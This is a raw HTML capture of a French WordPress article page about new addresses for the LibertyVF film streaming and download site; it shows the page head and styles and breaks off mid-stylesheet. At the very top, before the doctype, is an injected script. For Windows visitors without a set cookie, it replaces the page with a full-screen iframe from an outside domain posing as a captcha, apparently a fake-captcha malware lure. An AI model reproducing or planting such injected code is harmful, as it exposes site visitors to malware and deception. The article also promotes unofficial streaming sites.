

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/
body_size: 195363
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="fr-FR" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Libertyvf ne fonctionne plus: Nouvelle adresse 2021 - Astuce Web et TIC</title>
	<meta name="description" content="Libertyvf ne fonctionne plus, LibertyLand - LibertyVF : Streaming et telechargement des films et series gratuit, comment débloquer LibertyVF en 2021" />
	<link rel="canonical" href="https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Libertyvf ne fonctionne plus: Nouvelle adresse 2021 - Astuce Web et TIC" />
	<meta property="og:description" content="Libertyvf ne fonctionne plus, LibertyLand - LibertyVF : Streaming et telechargement des films et series gratuit, comment débloquer LibertyVF en 2021" />
	<meta property="og:url" content="https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/" />
	<meta property="og:site_name" content="Astuce Web et TIC" />
	<meta property="article:published_time" content="2020-11-10T00:01:50+00:00" />
	<meta property="article:modified_time" content="2020-11-10T00:57:54+00:00" />
	<meta property="og:image" content="https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png" />
	<meta property="og:image:width" content="525" />
	<meta property="og:image:height" content="389" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="TETA PARFAIT" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="TETA PARFAIT" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/#article","isPartOf":{"@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/"},"author":{"name":"TETA PARFAIT","@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"headline":"Libertyvf ne fonctionne plus: Nouvelle adresse 2021","datePublished":"2020-11-10T00:01:50+00:00","dateModified":"2020-11-10T00:57:54+00:00","mainEntityOfPage":{"@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/"},"wordCount":1579,"commentCount":0,"publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"image":{"@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png","articleSection":["DDL","Internet"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/#respond"]}]},{"@type":"WebPage","@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/","url":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/","name":"Libertyvf ne fonctionne plus: Nouvelle adresse 2021 - Astuce Web et TIC","isPartOf":{"@id":"https://www.astuce-tech.com/#website"},"primaryImageOfPage":{"@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/#primaryimage"},"image":{"@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/#primaryimage"},"thumbnailUrl":"https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png","datePublished":"2020-11-10T00:01:50+00:00","dateModified":"2020-11-10T00:57:54+00:00","description":"Libertyvf ne fonctionne plus, LibertyLand - LibertyVF : Streaming et telechargement des films et series gratuit, comment débloquer LibertyVF en 2021","breadcrumb":{"@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/#primaryimage","url":"https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2020/11/liberty-land-libertyvf.png","width":525,"height":389,"caption":"LibertyVF ne fonctionne plus"},{"@type":"BreadcrumbList","@id":"https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.astuce-tech.com/"},{"@type":"ListItem","position":2,"name":"Libertyvf ne fonctionne plus: Nouvelle adresse 2021"}]},{"@type":"WebSite","@id":"https://www.astuce-tech.com/#website","url":"https://www.astuce-tech.com/","name":"Astuce Web et TIC","description":"Partage Astuces &amp; Tutoriel informatique","publisher":{"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.astuce-tech.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":["Person","Organization"],"@id":"https://www.astuce-tech.com/#/schema/person/77a4a54746e7c6eece2474c96338c6d0","name":"TETA PARFAIT","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.astuce-tech.com/#/schema/person/image/","url":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","contentUrl":"https://www.astuce-tech.com/wp-content/uploads/2021/07/astuce-tech-logo-2.png","width":300,"height":61,"caption":"TETA PARFAIT"},"logo":{"@id":"https://www.astuce-tech.com/#/schema/person/image/"},"url":"https://www.astuce-tech.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux" href="https://www.astuce-tech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Flux des commentaires" href="https://www.astuce-tech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Astuce Web et TIC &raquo; Libertyvf ne fonctionne plus: Nouvelle adresse 2021 Flux des commentaires" href="https://www.astuce-tech.com/libertyvf-fonctionne-plus-nouvelle-adresse/feed/" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.astuce-tech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.astuce-tech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.astuce-tech.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.astuce-tech.com/wp-content/themes/jannah/assets/css/print.css?ver=6.3.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Be Vietnam';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Be Vietnam';}#tie-body{background-color: #f7f8f8;}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}:root:root{--brand-color: #fe4c1c;--dark-brand-color: #cc1a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fe4c1c;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 254,76,28,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,#autocomplete-suggestions.search-in-top-nav,#top-nav .guest-btn:not(:hover){background-color : #59afff;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( 255,255,255,0.08);}#top-nav .icon-basecloud-bg:after{color: #59afff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #332295;}#site-info{background-color: #261393;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #332295;}#footer .timeline-widget a .date:before{border-color: rgba(51,34,149,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: 